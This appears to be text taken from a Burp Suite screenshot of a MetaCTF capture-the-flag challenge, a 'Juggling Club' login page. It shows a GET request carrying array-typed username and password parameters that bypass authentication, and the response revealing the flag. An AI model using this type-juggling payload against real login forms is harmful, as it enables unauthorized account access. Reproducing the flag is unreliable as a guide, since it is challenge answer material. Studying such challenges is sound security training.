 Pretty Raw Hex \n
1 GET /?username[password]=admin&password[username]=admin&submit=submit HTTP/1.1
2 Host: host3.metaproblems.com:6010
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://host3.metaproblems.com:6010/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Pretty Raw Hex Render \n
13 <meta charset="utf-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
15 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/bootswatch/5.2.2/quartz/bootstrap.min.css"/>
16 <title>
Juggling Club
</title>
17 </head>
18
19 <body>
20 <div class="container py-4">
21 <div class="row">
22 <div class="col-md-6 offset-md-3">
23 <h2 class="text-center">
Juggling Club
</h2>
24 <p class="text-center">
Login to access your juggling profile
</p>
25 <div class="alert mt-1 alert-success">
Welcome to the club! MetaCTF{account-paramount-tying-bottling-560874135}
</div>
</div>
26
27 <div class="col-md-6 offset-md-3">
28 <form method="GET">
29 <label>
Username:
</label>
30 <input type="text" name="username" class="form-control mb-2" placeholder="Enter
your username" required>
Selection
Selected text
MetaCTF{account-
ng-bottling-5608
Request attributes
Request query parame
Request body paramet
Request cookies
Request headers
Response headers